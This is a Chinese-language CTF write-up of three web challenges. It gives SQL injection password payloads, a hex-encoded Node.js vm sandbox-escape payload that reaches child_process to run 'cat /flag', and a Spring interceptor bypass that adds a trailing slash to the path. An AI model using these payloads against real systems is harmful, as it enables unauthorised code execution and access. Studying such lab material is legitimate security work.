0x00 前言
从9点到12点,时间太短了点,做了一个web跟一个misc外加一个签到,赛后环境还在,把另外两个web给整出来了。
0x01 赛题
mima
这个题在username处输出能抛出报错,比如输入 0' 0。通常没有关闭报错就用数组来探测。

看样子username没办法注入了,然后看password来,经过测试password长度最多为4,想到是跟万能密码一样的原理,给出几个payload。
‘=’
‘^1’
‘|1’
easynode2
nodejs的vm沙盒逃逸,代码如下。
1 | var express = require('express'); |
u1s1我不会这个题,nodejs没学过而且js都学过-。-但是总要猜一猜,看到了有几个请求的点
/sandbox 这里会得到一字符串
/calc Post要检测一些东西,需要一个code。这个code应该上面/sandbox获取到的那个字符串

直接贴下payload,code后面的值为请求sandbox获取到的,给自己挖个坑,后面学了nodejs再回来看。这里关于merge可以参考深入理解 JavaScript Prototype 污染攻击
1 | {"code":{"51c7a554387b730e74dba747088ed0db":"eval(\"\\x63\\x6F\\x6E\\x73\\x74\\x20\\x70\\x72\\x6F\\x63\\x65\\x73\\x73\\x20\\x3D\\x20\\x74\\x68\\x69\\x73\\x2E\\x63\\x6F\\x6E\\x73\\x74\\x72\\x75\\x63\\x74\\x6F\\x72\\x2E\\x63\\x6F\\x6E\\x73\\x74\\x72\\x75\\x63\\x74\\x6F\\x72\\x28\\x27\\x72\\x65\\x74\\x75\\x72\\x6E\\x20\\x74\\x68\\x69\\x73\\x2E\\x70\\x72\\x6F\\x63\\x65\\x73\\x73\\x27\\x29\\x28\\x29\\x3B\\x70\\x72\\x6F\\x63\\x65\\x73\\x73\\x2E\\x6D\\x61\\x69\\x6E\\x4D\\x6F\\x64\\x75\\x6C\\x65\\x2E\\x72\\x65\\x71\\x75\\x69\\x72\\x65\\x28\\x27\\x63\\x68\\x69\\x6C\\x64\\x5F\\x70\\x72\\x6F\\x63\\x65\\x73\\x73\\x27\\x29\\x2E\\x65\\x78\\x65\\x63\\x53\\x79\\x6E\\x63\\x28\\x27\\x63\\x61\\x74\\x20\\x2F\\x66\\x6C\\x61\\x67\\x27\\x29\\x2E\\x74\\x6F\\x53\\x74\\x72\\x69\\x6E\\x67\\x28\\x29\")"}} |
spring
好像是非预期的解法?关键代码如下:
1 | public void addInterceptors(InterceptorRegistry registry) { |


拦截器中拦截了admin跟getFlag,但是没有拦截admin/跟getFlag/,先post访问getFlag/把flag保存在session中,再访问admin/就获取到flag了